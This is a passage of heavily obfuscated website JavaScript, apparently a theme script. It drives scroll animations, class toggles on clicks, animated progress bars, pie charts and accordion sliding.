_0xd3696f[_0x4bc310(0xc2,0x68,'CHQv',0x86)](_0x506d17,_0x8d3158(0x46e,'DflJ',0x4b5,0x322))['animate']({'scrollTop':_0x506d17(_0x51c785)[_0x4bc310(-0x87,-0x169,'hpD5',-0x24b)]()[_0x1e9834(-0x208,-0x189,-0x22a,-0x157)]},0x1429+0x1*-0x661+-0x13c*0x8),![];}else{if(!_0x4e23a8(_0xd3696f['rsFQa'])[_0x4bc310(0x14a,0x1b8,'hpD5',0x5d)](_0xd3696f[_0x8d3158(0x59d,'ftNh',0x588,0x60f)]))_0x292b8a(_0x4bc310(0x2cf,0x172,'dsQc',0x48a)+'h')[_0x551165(0x2cf,-0x8,0x209,0x149)](_0xd3696f[_0x8d3158(0x4ba,'By*O',0x335,0x3b9)]),_0x1af180[_0x551165(0x1cd,0x3b4,0x2ea,0x1f1)+_0x8d3158(0x5e3,'V[Tu',0x645,0x4a9)]();else _0xd3696f[_0x551165(0x1e5,0x4d,0x53,0x1c9)](_0x3b9863,_0xd3696f['rsFQa'])[_0x1e9834(-0x106,0x9c,0x99,0x236)+'s']('show');_0x3335a8['preventDef'+_0x8d3158(0x543,'8fE@',0x7ba,0x641)]();if(!_0xd3696f[_0x8d3158(0x534,'dsQc',0x288,0x36f)](_0x288239,_0x551165(0x151,-0x89,-0xa2,-0x21)+'ch')[_0x551165(0x1d6,0x13e,-0x129,0x42)](_0x4bc310(0x16,-0x6,'opdc',0x1b4)))_0xd3696f[_0x1e9834(0x147,-0x84,0xb2,-0xd7)](_0x46952f,_0xd3696f[_0x4bc310(0x198,0xcb,'i%Dm',0x17d)])[_0x1e9834(0xbc,0x69,0x68,-0x64)](_0xd3696f['vVPvq']);else _0xd3696f['KoyJb'](_0x3c9f06,_0xd3696f[_0x551165(0x206,0x1c8,-0x140,0x34)])[_0x8d3158(0x6c2,'l9^D',0x44e,0x619)+'s'](_0xd3696f[_0x8d3158(0x405,'EXSE',0x1e4,0x351)]);}});new WOW()[_0x419806(0x659,0x645,'$4me',0x557)]();var _0x46b189=function(){function _0x24cef4(_0x32b813,_0x14fe0d,_0x360baa,_0x295e1a){return _0x3f35c1(_0x32b813,_0x295e1a- -0x328,_0x360baa-0x109,_0x295e1a-0x11f);}var _0x2d1387={};_0x2d1387[_0x24cef4(0x21,-0x2b0,-0x37a,-0x1a3)]=_0xd3696f[_0x24cef4(-0x83,-0x1b8,0x26,-0x39)];function _0x3e8145(_0xc2b593,_0x346be3,_0x367dc8,_0x1abdf3){return _0x419806(_0x346be3- -0x12a,_0x346be3-0x121,_0x367dc8,_0x1abdf3-0x1a5);}var _0x1604c2=_0x2d1387;_0xd3696f['iFMIz'](_0x506d17,_0xd3696f[_0x3e8145(0x4b1,0x44a,'r5Pk',0x534)])['on'](_0xd3696f[_0x2037b5(0x794,0x842,0xa0c,0x8a4)],function(){function _0x1dc004(_0x2e05b1,_0x5d1711,_0x36ebec,_0x352a7b){return _0x3e8145(_0x2e05b1-0x150,_0x2e05b1-0x245,_0x5d1711,_0x352a7b-0x2d);}function _0x58cd4c(_0x11a22e,_0x3ea7d5,_0x3939fa,_0x462746){return _0x3e8145(_0x11a22e-0x71,_0x462746- -0x280,_0x3939fa,_0x462746-0xba);}function _0x40842e(_0x5f1153,_0x5367ca,_0x7b250,_0x3b0364){return _0x24cef4(_0x7b250,_0x5367ca-0x1ce,_0x7b250-0x1a5,_0x3b0364-0x499);}function _0x4d4ab4(_0x5ef0c6,_0x56736d,_0x344219,_0x16460b){return _0x24cef4(_0x5ef0c6,_0x56736d-0x1ed,_0x344219-0x14f,_0x344219-0x1f0);}_0x506d17(_0x40842e(0x4f2,0x3d9,0x422,0x4c2)+_0x40842e(0xa5,0x218,0x33b,0x26d))[_0x1dc004(0x782,'zQjy',0x774,0x8e3)](_0x1604c2[_0x1dc004(0x547,'f)dZ',0x70f,0x381)]);});function _0xdad424(_0x516a3a,_0x44734e,_0x4dff5f,_0x4a1bf8){return _0x419806(_0x516a3a- -0x354,_0x44734e-0x109,_0x44734e,_0x4a1bf8-0x10);}function _0x2037b5(_0x1e1b15,_0x3e477d,_0x2a9562,_0x45a36e){return _0x4ac7fe(_0x3e477d-0x248,_0x3e477d-0x132,_0x2a9562,_0x45a36e-0x1b4);}_0xd3696f[_0xdad424(0x3cb,'V[Tu',0x395,0x4a8)](_0x506d17,_0xd3696f[_0x24cef4(0x37,-0xe5,-0x6c,0x15)])['on'](_0xd3696f[_0x24cef4(-0x4e,0x301,0x117,0x13f)],function(_0x288e4b){function _0x11f042(_0x3b1f84,_0xd90a81,_0x506ff1,_0x5ae87e){return _0xdad424(_0x5ae87e-0x459,_0xd90a81,_0x506ff1-0x55,_0x5ae87e-0x145);}function _0x25c20f(_0x32f1f5,_0x192c30,_0x1e15a6,_0x3e6f1b){return _0x24cef4(_0x32f1f5,_0x192c30-0xb,_0x1e15a6-0x117,_0x192c30-0x22a);}function _0x3f4a99(_0x156795,_0x3a1f39,_0x5e6f78,_0x356339){return _0x3e8145(_0x156795-0x1bb,_0x5e6f78- -0x397,_0x156795,_0x356339-0x1e1);}var _0x2f5b3c={'rqfTC':function(_0x51ebc9,_0x2d10ad){function _0x3dbec5(_0x32cfa9,_0x1b3921,_0x44b72c,_0x1c52de){return _0x1a14(_0x32cfa9- -0x341,_0x1b3921);}return _0xd3696f[_0x3dbec5(-0x41,-0x1c,-0x181,0xf9)](_0x51ebc9,_0x2d10ad);},'DavlF':function(_0x54b8db,_0x507089){function _0x35fa79(_0x2df9ec,_0x497c1f,_0x52b474,_0x1366e7){return _0x1cc8(_0x52b474- -0x26d,_0x2df9ec);}return _0xd3696f[_0x35fa79(')CM^',0xde,-0x1e,-0x53)](_0x54b8db,_0x507089);},'xujmb':_0xd3696f['iYLpH'],'XdfxN':_0xd3696f[_0x4a2017(0x4a6,0x51c,0x624,0x496)]};function _0x4a2017(_0x349752,_0x41d8c9,_0x191235,_0x35910f){return _0x2037b5(_0x349752-0x1d,_0x35910f- -0x192,_0x191235,_0x35910f-0xed);}_0xd3696f[_0x11f042(0x6a9,'H$hR',0x794,0x5c1)]('kNdLr',_0x11f042(0x71f,'ZyHQ',0x858,0x7b6))?_0x2f5b3c[_0x4a2017(0x6ac,0x457,0x74f,0x5a7)](_0x2f5b3c['DavlF'](_0x14ee06,this)[_0x25c20f(-0x135,0x75,-0xe0,0xcd)](),0x1064+-0x1e3*0xb+-0x3*-0x27f)?_0x2f5b3c[_0x25c20f(0x2d4,0x2aa,0x212,0x161)](_0x51b3dc,_0x2f5b3c['xujmb'])[_0x11f042(0x78a,'g!qu',0x987,0x7ee)](_0x2f5b3c[_0x3f4a99('4OZl',-0x65,0x14,0x170)]):_0x565e27(_0x2f5b3c[_0x3f4a99('(etH',0x1e1,0x234,0x363)])['removeClas'+'s'](_0x2f5b3c[_0x3f4a99('zQjy',0x2e4,0x200,0x79)]):(_0x506d17(_0xd3696f[_0x3f4a99('JPUY',-0x1f8,-0xc2,-0x98)])[_0x4a2017(0x5f8,0x505,0x39b,0x56c)+'s']('active'),_0x288e4b[_0x3f4a99('mFKX',0xd1,0x9b,-0x6a)+'ault']());});};function _0x3f35c1(_0xf02b45,_0x5410bc,_0x15dc69,_0x2389e7){return _0x1a14(_0x5410bc- -0x53,_0xf02b45);}var _0x1d7799=function(){var _0x15e22e={};_0x15e22e['DfAez']=_0xd3696f['XTuUS'];var _0x445df0=_0x15e22e;_0xd3696f[_0x1b8c7f(0x588,0x41a,0x259,0x5e5)](_0x506d17,document)['on'](_0xd3696f[_0x1b8c7f(0x45e,0x58f,0x639,0x580)],function(_0xaf0033){function _0x516ffb(_0x1eb126,_0x319c73,_0x5c0fe3,_0x5bbc59){return _0x1cc8(_0x319c73-0xcc,_0x5bbc59);}var _0x244908=_0xaf0033[_0x4b109c(0x885,0x785,0x75a,'N#&d')]['id'];function _0x4b109c(_0x5bf664,_0x4f7b44,_0x4b3441,_0x5ccdd1){return _0x1cc8(_0x4b3441-0x3e1,_0x5ccdd1);}function _0x26f46a(_0x2808fd,_0x33d987,_0x1bfce7,_0x3ae6ad){return _0x667995(_0x1bfce7,_0x33d987-0x1a8,_0x3ae6ad- -0x2da,_0x3ae6ad-0x1b1);}_0x244908!=='s'&&_0x506d17(_0xd3696f[_0x26f46a(0x76,0x2b,0x31e,0x191)])[_0x516ffb(0x3ed,0x4ca,0x5fe,'JPUY')+'s'](_0x516ffb(0x3c4,0x408,0x51f,'!ok7'));}),_0xd3696f[_0x8a35c7(0x70,0x21,-0x12e,'tyny')](_0x506d17,document)['on'](_0xd3696f[_0x2efa8b('VJeq',0x241,0x2e9,0x366)],function(_0x5027a6){function _0x2663b2(_0x330adf,_0x5633e2,_0x801ece,_0x91d86c){return _0x1b8c7f(_0x330adf-0xfc,_0x801ece- -0x313,_0x330adf,_0x91d86c-0xb8);}var _0x56cd95={'fpSGQ':function(_0x288b78,_0x39aab7){function _0x57f0ad(_0x380fe7,_0x450a01,_0x5e7268,_0x579242){return _0x1cc8(_0x380fe7-0x3c3,_0x579242);}return _0xd3696f[_0x57f0ad(0x699,0x738,0x609,'sk*$')](_0x288b78,_0x39aab7);},'Trhdo':_0xd3696f['gHYZh'],'cpVAd':function(_0x2909e8,_0x4392ab){function _0x513be6(_0x25870b,_0x34f0e8,_0x2e9b87,_0x236bdc){return _0x1a14(_0x236bdc-0x6b,_0x2e9b87);}return _0xd3696f[_0x513be6(0x446,0x25d,0x3a0,0x42c)](_0x2909e8,_0x4392ab);},'wBPXk':_0xd3696f[_0x241c6c(0x45d,0x573,0x70d,'&zci')],'KfvTx':_0x241c6c(0x563,0x4cb,0x5de,')CM^')+_0x2663b2(0x466,0x38f,0x293,0x33b)+'k','gRHWN':function(_0x12fd3b,_0x56ac89){return _0x12fd3b(_0x56ac89);},'Lcgaz':_0x241c6c(0x5e0,0x6ae,0x832,'w2cj')+_0x3d3d7f(0x2a2,0x1a7,'uZ75',0x2ae)};function _0x241c6c(_0x5df969,_0x4d7a49,_0x43e869,_0x5c3622){return _0x8a35c7(_0x5df969-0x83,_0x4d7a49-0x523,_0x43e869-0x3f,_0x5c3622);}function _0x3d3d7f(_0x2692ef,_0x3f07f2,_0x320ed2,_0x3cabdb){return _0x2efa8b(_0x320ed2,_0x3f07f2-0x1f0,_0x2692ef-0x35,_0x3cabdb-0x4a);}if(_0xd3696f['vlLCJ'](_0xd3696f['mpcSn'],_0xd3696f[_0x241c6c(0x78e,0x5b8,0x6b7,'ez&r')])){var _0x41439c=_0x5027a6[_0x241c6c(0x583,0x667,0x5bc,')[e0')][_0x3d3d7f(0x472,0x5b8,'4mV7',0x539)];_0xd3696f[_0x3d3d7f(0x2d7,0x429,'N#&d',0x25c)](_0x41439c,_0xd3696f['HQNgE'])&&_0xd3696f['zRgBt'](_0x506d17,_0xd3696f[_0x3d3d7f(0x42e,0x52e,'CHQv',0x57f)])[_0x241c6c(0x69c,0x769,0x65b,'$4me')+'s'](_0xd3696f[_0x241c6c(0x6d6,0x7ae,0x8e5,'uZ75')]);}else _0x206aa8(_0x445df0[_0x3d3d7f(0x25e,0x3f8,'!ok7',0x3a9)])[_0x3d3d7f(0x2bf,0x3a3,'!^%C',0x452)](function(){function _0x2821c2(_0x2f3c02,_0x498ba2,_0x5bcf40,_0x31341f){return _0x2663b2(_0x2f3c02,_0x498ba2-0xc9,_0x498ba2-0x506,_0x31341f-0x1e2);}function _0x25042a(_0x744aee,_0x4355f7,_0x27c20e,_0x58a5ba){return _0x2663b2(_0x58a5ba,_0x4355f7-0x15,_0x744aee- -0x10f,_0x58a5ba-0x1);}function _0x50f4e0(_0x20754f,_0x45f3d2,_0x527656,_0x4dff4b){return _0x3d3d7f(_0x527656- -0x1c2,_0x45f3d2-0x17f,_0x45f3d2,_0x4dff4b-0x121);}var _0x316ca9={'yfqLX':function(_0x588b6b,_0x4d2017){function _0x47a2d4(_0x2b80fc,_0x56c951,_0x5ce4ca,_0x3c4c66){return _0x1a14(_0x3c4c66-0x191,_0x5ce4ca);}return _0x56cd95[_0x47a2d4(0x388,0x1fb,0x3cb,0x2ef)](_0x588b6b,_0x4d2017);},'aOPJa':_0x56cd95[_0x50f4e0(0x13c,'w1Zr',0x23a,0x1af)],'cfIZD':function(_0x53940f,_0x56cb9d){function _0x59bdb0(_0x419b40,_0x493089,_0x45a301,_0x48f84f){return _0x1a14(_0x493089-0x7,_0x48f84f);}return _0x56cd95[_0x59bdb0(0x2d5,0x357,0x479,0x3a5)](_0x53940f,_0x56cb9d);},'TygWv':_0x25042a(-0x164,-0x14d,-0x85,-0x22e)+_0x39e253(0x528,0x35b,0x46f,'DflJ'),'glhOg':_0x56cd95[_0x25042a(-0xa9,-0x212,0x3d,-0x13f)],'MCupv':_0x56cd95['KfvTx'],'xUfvG':function(_0x444eee,_0x4ac949){function _0x1b56e8(_0x521e5a,_0x5e7e14,_0x10eb54,_0x58d8f2){return _0x25042a(_0x10eb54-0x329,_0x5e7e14-0x1b4,_0x10eb54-0x160,_0x58d8f2);}return _0x56cd95[_0x1b56e8(0x52c,0x301,0x3af,0x422)](_0x444eee,_0x4ac949);}};function _0x39e253(_0x485257,_0x4d81e7,_0x3b6c3b,_0x28759e){return _0x3d3d7f(_0x485257-0x317,_0x4d81e7-0xf1,_0x28759e,_0x28759e-0x175);}_0x8fb4dd(_0x56cd95['Lcgaz'])['each'](function(){function _0x54df73(_0x2a2229,_0x2d318a,_0x192d8e,_0x4f4b40){return _0x39e253(_0x2d318a- -0x29e,_0x2d318a-0x146,_0x192d8e-0x4d,_0x2a2229);}_0x15d2ca(this)[_0x537f85(-0x110,0x18,-0xd,-0x130)](_0x316ca9[_0x54df73('sk*$',0x1fd,0xd9,0x310)])[_0x58b1ab(0x1fb,0x57d,0x48e,0x3bf)]({'width':_0x285dfd(this)[_0x58b1ab(0x134,0x11c,0x62,0x1d9)](_0x316ca9['glhOg'])},0x3*0x37c+0x5*-0x5ed+-0x8ff*-0x3);function _0x58b1ab(_0x5d9c04,_0x561948,_0x176024,_0x4c3082){return _0x25042a(_0x4c3082-0x344,_0x561948-0xac,_0x176024-0x2,_0x176024);}function _0x2d6352(_0x5e9986,_0x3ce6a4,_0x45c57a,_0x598cc5){return _0x50f4e0(_0x5e9986-0x6a,_0x598cc5,_0x5e9986-0x373,_0x598cc5-0x1cd);}function _0x537f85(_0x5ad475,_0x26a4be,_0x58b80a,_0x1868e6){return _0x2821c2(_0x5ad475,_0x58b80a- -0x569,_0x58b80a-0x167,_0x1868e6-0x85);}_0x316ca9[_0x2d6352(0x52c,0x585,0x608,'CHQv')](_0x3d7ee2,this)[_0x54df73('ftNh',0x26c,0xc9,0x3b7)](_0x316ca9['MCupv'])[_0x537f85(-0x66,0x2c7,0x127,0x2b8)]({'left':_0x316ca9[_0x58b1ab(0x331,0x265,0x29e,0x295)](_0x50219f,this)[_0x54df73('4mV7',0x22c,0x3d2,0x86)](_0x54df73('9ug4',0x43c,0x5e6,0x4bb)+'ntage')},{'duration':0x7d0,'step':function(_0x1ecd1a,_0xe2a6d1){function _0x19ba32(_0x688d2a,_0x527fe1,_0x5d7762,_0xed8db){return _0x54df73(_0x527fe1,_0xed8db-0xa7,_0x5d7762-0x12d,_0xed8db-0x13c);}function _0x282378(_0x2056f7,_0x8e9d,_0x398b7a,_0x18aad1){return _0x2d6352(_0x18aad1- -0x7b,_0x8e9d-0xa5,_0x398b7a-0x101,_0x398b7a);}var _0x25d8e0=_0x360663['round'](_0x1ecd1a);_0x316ca9[_0x19ba32(0x572,'(etH',0x3b1,0x464)](_0x37920a,this)[_0x19ba32(0x249,'hpD5',0x3fd,0x3b8)](_0x316ca9[_0x282378(0x5a2,0x376,'By*O',0x3e1)])[_0x19ba32(0x3b8,'hpD5',0x4bd,0x527)](_0x316ca9[_0x19ba32(0x378,'By*O',0x2bf,0x329)](_0x25d8e0,'%'));}});});});});function _0x667995(_0x558e8b,_0x493b3b,_0x1497d7,_0x297787){return _0x3f35c1(_0x558e8b,_0x1497d7-0x35,_0x1497d7-0x8e,_0x297787-0x1e2);}_0xd3696f[_0x667995(0x25e,0x2e2,0x1e8,0xc3)](_0x506d17,_0xd3696f[_0x8a35c7(0x2fe,0x20b,0x16c,'l9^D')])['on'](_0xd3696f['BVpWm'],function(_0x16b6f9){function _0x5a130c(_0x364442,_0x5aac6b,_0xdf6062,_0x405aa0){return _0x1b8c7f(_0x364442-0x77,_0xdf6062-0x248,_0x405aa0,_0x405aa0-0xff);}_0x16b6f9['stopPropag'+_0x5a130c(0x5d3,0x6a8,0x759,0x797)]();}),_0xd3696f[_0x1b8c7f(0x4f9,0x420,0x24b,0x26f)](_0x506d17,_0xd3696f[_0x8a35c7(0x352,0x230,0x3b1,'DflJ')])['on']('click',function(_0x24eaf2){function _0x202b72(_0x49edd1,_0x52f6d0,_0x16a1cd,_0x462031){return _0x2efa8b(_0x16a1cd,_0x52f6d0-0x153,_0x52f6d0- -0x318,_0x462031-0x11e);}_0x24eaf2['stopPropag'+_0x202b72(-0x191,-0x3e,'g!qu',0x196)]();});function _0x2efa8b(_0x3867df,_0x310f71,_0x4b9571,_0xc94e61){return _0x419806(_0x4b9571- -0x275,_0x310f71-0xe8,_0x3867df,_0xc94e61-0x10e);}function _0x8a35c7(_0x3e2737,_0xd0e5b1,_0x2a4c61,_0x4893ec){return _0x3ad3a8(_0xd0e5b1-0x191,_0xd0e5b1-0xf6,_0x2a4c61-0x1a4,_0x4893ec);}function _0x1b8c7f(_0x5cb100,_0x3395c9,_0x310736,_0x11168b){return _0x3f35c1(_0x310736,_0x3395c9-0x128,_0x310736-0x1c2,_0x11168b-0x148);}_0x506d17(_0xd3696f[_0x2efa8b('f)dZ',0x243,0x26c,0x29d)])['on']('click',function(_0x492751){if(!_0xd3696f[_0x514ca0(0x5dc,0x3a0,0x5db,0x50f)](_0x506d17,_0xd3696f[_0x514ca0(0x6ac,0x4fd,0x528,0x5dd)])['hasClass'](_0xd3696f[_0x116717(-0x17c,0x1c,-0x13a,'!^%C')]))_0x506d17(_0xd3696f[_0xfeeb4(0x642,0x64c,0x75c,0x61e)])['addClass'](_0x514ca0(0x5af,0x5f6,0x538,0x556)),_0x492751[_0x116717(0x118,0x26a,-0x8c,'!ok7')+'ault']();else _0xd3696f['AdrGc'](_0x506d17,_0xd3696f[_0x514ca0(0x57e,0x7a9,0x6e8,0x5dd)])[_0x68c7b7(0x21e,-0x32,'GBhL',0xa4)+'s'](_0xd3696f[_0x514ca0(0x497,0x4ac,0x588,0x3f4)]);function _0xfeeb4(_0x2ecbdd,_0x2fbbbe,_0x56cc0b,_0x3c0f4b){return _0x1b8c7f(_0x2ecbdd-0x1f1,_0x2ecbdd-0xe4,_0x2fbbbe,_0x3c0f4b-0x1a1);}function _0x116717(_0x5ebe34,_0xd6a1a8,_0x3c994e,_0x3d31c1){return _0x2efa8b(_0x3d31c1,_0xd6a1a8-0x165,_0x5ebe34- -0x3c4,_0x3d31c1-0x8b);}function _0x514ca0(_0x235d0f,_0x44dbf8,_0xdbe102,_0x3b7d30){return _0x667995(_0x44dbf8,_0x44dbf8-0x120,_0x3b7d30-0x172,_0x3b7d30-0x1ea);}_0x492751[_0xfeeb4(0x5a4,0x59b,0x512,0x507)+_0x68c7b7(0x18f,0x187,')CM^',0x13e)]();function _0x68c7b7(_0x58ac00,_0x4247f1,_0x18a52c,_0x52636a){return _0x8a35c7(_0x58ac00-0x36,_0x52636a- -0x8b,_0x18a52c-0x130,_0x18a52c);}if(!_0xd3696f['LzVSR'](_0x506d17,_0xd3696f['mhFjo'])['hasClass'](_0x116717(0xe8,0x1e5,-0x1,'7ee)')))_0xd3696f[_0x68c7b7(0xbf,0x1e4,'CHQv',0x12a)](_0x506d17,_0xd3696f[_0x116717(-0x25a,-0x1d7,-0x37b,'JPUY')])[_0x514ca0(0x503,0x306,0x57d,0x497)](_0x116717(-0xfe,-0x135,-0xf8,'mFKX'));else _0xd3696f['psaao'](_0x506d17,_0xd3696f[_0xfeeb4(0x3e7,0x352,0x2b2,0x3ba)])[_0x514ca0(0x4ba,0x543,0x49b,0x4ca)+'s'](_0xd3696f[_0x116717(0x59,0x164,0x1ad,'g!qu')]);});},_0x2d7cea=function(){function _0x36c914(_0x2e132d,_0x273a8f,_0x521344,_0x47f9d6){return _0x3ad3a8(_0x2e132d-0x80,_0x273a8f-0xff,_0x521344-0x8c,_0x273a8f);}function _0x1e984e(_0x4c0957,_0x4759a4,_0x51140a,_0x357d2c){return _0x419806(_0x51140a-0x10b,_0x4759a4-0x32,_0x357d2c,_0x357d2c-0xa5);}_0xd3696f[_0x36c914(0x1dd,'uZ75',0x2e6,0x1c9)](_0x506d17,_0xd3696f['SFIBa'])['on'](_0xd3696f['BVpWm'],function(){function _0x8742b7(_0x468de5,_0x50b770,_0x27e79c,_0x1995f9){return _0x1a14(_0x50b770- -0x1c7,_0x468de5);}function _0x5c4f3e(_0x9317ae,_0x26d6ed,_0x84bd3c,_0x22349a){return _0x1a14(_0x22349a-0x306,_0x84bd3c);}function _0x412866(_0x12d086,_0x8bb9ca,_0x124d49,_0xf67c36){return _0x36c914(_0x8bb9ca-0x483,_0x124d49,_0x124d49-0x1d3,_0xf67c36-0x17a);}_0xd3696f['GtEnm'](_0x506d17,_0xd3696f[_0x412866(0x888,0x6b6,'&zci',0x707)])['find']('input')[_0x8742b7(-0x96,-0xa,-0x164,-0x4c)](_0xd3696f[_0x5c4f3e(0x745,0x579,0x48f,0x589)],![]);});function _0x455865(_0x594b76,_0x4a8b26,_0x4eb261,_0x43813a){return _0x3f35c1(_0x4eb261,_0x594b76-0x402,_0x4eb261-0xa7,_0x43813a-0xa0);}_0xd3696f[_0x1e984e(0x830,0x694,0x774,'9ug4')](_0x506d17,_0xd3696f[_0x455865(0x7ed,0x86e,0x944,0x979)])['on'](_0xd3696f['BVpWm'],function(_0x1e32fc){_0x1e32fc['preventDef'+'ault']();});},_0x3da5c1=function(){function _0x1e1118(_0x456319,_0x4ebeda,_0xe86eca,_0x4a6cf4){return _0x3f35c1(_0xe86eca,_0x4ebeda-0x27e,_0xe86eca-0x94,_0x4a6cf4-0x22);}var _0x36cf0d={'wpBCu':_0xd3696f[_0x4e45c0(0x53d,0x6b1,']P!X',0x56c)],'hTCOg':function(_0x24a927,_0x400b62){function _0x530a4d(_0x49723d,_0x5671d0,_0x21b5c0,_0x7f6974){return _0x4e45c0(_0x49723d-0x56,_0x5671d0-0x1b,_0x21b5c0,_0x5671d0- -0x391);}return _0xd3696f[_0x530a4d(-0x83,-0x152,'&zci',-0xb)](_0x24a927,_0x400b62);},'UzPro':_0x4e45c0(0x394,0x4a4,'4OZl',0x420),'pBeQe':_0x4e45c0(0x494,0x221,'i%Dm',0x317),'nKmkq':_0xd3696f[_0x1e1118(0x459,0x555,0x5a4,0x468)],'Uvkdh':function(_0x4dbc2f,_0x2e99be){return _0x4dbc2f(_0x2e99be);},'QxwRr':_0x23c4e3(0x287,0x23a,0x4ef,0x336)+_0x4e45c0(0x469,0x5c7,'$4me',0x46b),'WtoxS':_0xd3696f[_0x142a02(0x533,'l9^D',0x500,0x387)],'ejHVZ':_0xd3696f['vVPvq'],'dRGnd':function(_0x36d654,_0x363b7f){function _0x27d270(_0x114511,_0x4d67bd,_0x381c91,_0xc37a39){return _0x1e1118(_0x114511-0xd8,_0x4d67bd- -0x191,_0x114511,_0xc37a39-0x12b);}return _0xd3696f[_0x27d270(0x213,0x1e1,0x1cd,0xa5)](_0x36d654,_0x363b7f);}};function _0x4e45c0(_0x421ca7,_0x2e5594,_0x588555,_0x3e8fb7){return _0x419806(_0x3e8fb7- -0x19d,_0x2e5594-0xbb,_0x588555,_0x3e8fb7-0x1a8);}function _0x142a02(_0x135ef1,_0x49a1b2,_0x4f8c47,_0x4c61dc){return _0x419806(_0x135ef1- -0x55,_0x49a1b2-0x1b5,_0x49a1b2,_0x4c61dc-0x26);}function _0x23c4e3(_0x148216,_0xe9fd4e,_0x266dd0,_0x4c02bb){return _0x4ac7fe(_0x4c02bb- -0x1ad,_0xe9fd4e-0x15f,_0x266dd0,_0x4c02bb-0x3e);}if(_0xd3696f[_0x142a02(0x5cd,'!ok7',0x616,0x517)](_0xd3696f[_0x23c4e3(0x1f1,0x118,0x265,0x232)],_0xd3696f[_0x23c4e3(0x382,0x248,0x2f5,0x2af)])){var _0x530633={};_0x530633[_0x142a02(0x503,'CHQv',0x602,0x606)]=0x190,_0xd3696f['UbQgT'](_0x506d17,_0xd3696f['pdjXG'])[_0x4e45c0(0x239,0x1e9,'!^%C',0x362)](function(){function _0x31cddc(_0x247057,_0x2e214c,_0x190c92,_0x3b4997){return _0x23c4e3(_0x247057-0x14e,_0x2e214c-0x1af,_0x3b4997,_0x190c92-0x3c0);}function _0x10ce11(_0x300fda,_0x15df55,_0x1cad91,_0x11b9f8){return _0x142a02(_0x11b9f8- -0x2d0,_0x300fda,_0x1cad91-0x25,_0x11b9f8-0x52);}var _0x4fdc04={'Oolor':function(_0x59c9c2,_0x424398){return _0x59c9c2(_0x424398);},'fvcdT':_0x36cf0d['wpBCu']};function _0x2f1ba9(_0x1c02f5,_0x112a99,_0x1bc350,_0x57e924){return _0x1e1118(_0x1c02f5-0x197,_0x57e924-0xab,_0x112a99,_0x57e924-0x1bd);}_0x36cf0d[_0x31cddc(0x707,0x6f9,0x6af,0x6bf)](_0x506d17,_0x36cf0d['UzPro'])[_0x10ce11('$4me',0x3ea,0x2fe,0x351)+'rt']({'easing':_0x36cf0d[_0x2f1ba9(0x4de,0x36e,0x625,0x486)],'lineWidth':0x5,'size':0x6e,'scaleColor':![],'barColor':'#C297654D','trackColor':_0x31cddc(0x742,0x59a,0x598,0x5a4),'animate':0x1388,'onStep':function(_0x5134fc,_0x5bcb15,_0x47f5e5){function _0x7b77af(_0x3bb8fe,_0x5990a8,_0x47063c,_0x279e85){return _0x2f1ba9(_0x3bb8fe-0x1b0,_0x3bb8fe,_0x47063c-0x12e,_0x5990a8- -0x1cf);}function _0x552010(_0x463795,_0x54789b,_0x20a1b7,_0x17ec59){return _0x2f1ba9(_0x463795-0x80,_0x20a1b7,_0x20a1b7-0x2,_0x54789b- -0x197);}_0x4fdc04[_0x552010(0x500,0x443,0x4e7,0x362)](_0x506d17,this['el'])[_0x7b77af(0x39d,0x39b,0x42d,0x33b)](_0x4fdc04['fvcdT'])[_0x552010(0x38a,0x378,0x426,0x396)](Math['round'](_0x47f5e5));},'rotate':0x113});},_0x530633);}else!_0x36cf0d[_0x23c4e3(0x347,0x49d,0x3be,0x2ef)](_0x515838,this)['is'](_0x36cf0d[_0x1e1118(0x77b,0x5fc,0x747,0x62c)])?(_0x36cf0d['Uvkdh'](_0x5b15e4,this)[_0x142a02(0x414,'Y2d0',0x5db,0x3fa)](_0x36cf0d['QxwRr'])[_0x23c4e3(0x294,0x141,0x281,0x227)](_0x36cf0d['WtoxS'])[_0x142a02(0x5e1,'zQjy',0x4db,0x496)+'s'](_0x36cf0d[_0x4e45c0(0x5dd,0x5b7,'wUBi',0x461)])['next']()['slideToggl'+'e'](_0x1be31a),_0x2d1ccc(this)[_0x4e45c0(0x74e,0x785,'EXSE',0x5bf)+'s'](_0x36cf0d[_0x142a02(0x4f9,')[e0',0x50c,0x3f3)]),_0x36cf0d[_0x23c4e3(0x1ed,0x3d2,0x4da,0x34c)](_0x268acb,this)[_0x1e1118(0x443,0x380,0x494,0x524)]()[_0x142a02(0x6d6,'By*O',0x76e,0x651)+'e'](_0x160db2)):(_0x36cf0d['hTCOg'](_0x1c63d1,this)[_0x142a02(0x5ba,'l9^D',0x4d3,0x742)+'s'](_0x36cf0d['ejHVZ']),_0x39f578(this)[_0x4e45c0(0x4c7,0x616,'EXSE',0x489)]()[_0x142a02(0x644,'ZyHQ',0x6c2,0x6b6)+'e'](_0x4eff5f));};function _0x4ac7fe(_0x11da80,_0x3a0dc5,_0x5ceb5f,_0x166adb){return _0x1a14(_0x11da80-0x140,_0x5ceb5f);}var _0xf6a7d9=function(){var _0x139323={'sRvRb':function(_0x591631,_0x3c61cc){function _0x173336(_0x457a52,_0x3f5fd6,_0x1e76da,_0x491b7d){return _0x1cc8(_0x491b7d- -0xe7,_0x1e76da);}return _0xd3696f[_0x173336(0x2c7,0x403,'dsQc',0x274)](_0x591631,_0x3c61cc);},'puvqk':_0xd3696f['BlldC'],'isPhJ':_0xd3696f[_0x11829c(0x1fc,-0x45,0xd6,-0xec)],'iRuUv':function(_0x30336a,_0x2aed1e){function _0x584c37(_0x548005,_0x242322,_0x1b2e2f,_0x40d628){return _0x1cc8(_0x1b2e2f-0x10f,_0x242322);}return _0xd3696f[_0x584c37(0x453,'8fE@',0x3d2,0x303)](_0x30336a,_0x2aed1e);},'RzxQN':function(_0x191467,_0x24db95){return _0xd3696f['hTYHs'](_0x191467,_0x24db95);},'Xwipl':_0xd3696f['cYXNV'],'SbTBR':_0xd3696f['NBMMJ']};function _0x524958(_0xa36b3a,_0x225d44,_0x4d12a8,_0x4ba2e4){return _0x4ac7fe(_0x4d12a8- -0x39a,_0x225d44-0x188,_0xa36b3a,_0x4ba2e4-0x17c);}function _0x19228e(_0x5a00fa,_0x5449aa,_0x3cae4e,_0x44543e){return _0x3ad3a8(_0x5449aa-0x37,_0x5449aa-0x1e,_0x3cae4e-0x170,_0x3cae4e);}function _0x11eded(_0x44039b,_0x558bf3,_0x5e9cf9,_0xc1ea0){return _0x419806(_0x558bf3- -0x2a2,_0x558bf3-0xd8,_0x44039b,_0xc1ea0-0xc1);}function _0x11829c(_0x4166f4,_0x46ee0d,_0x1bf1cd,_0x12bad9){return _0x4ac7fe(_0x1bf1cd- 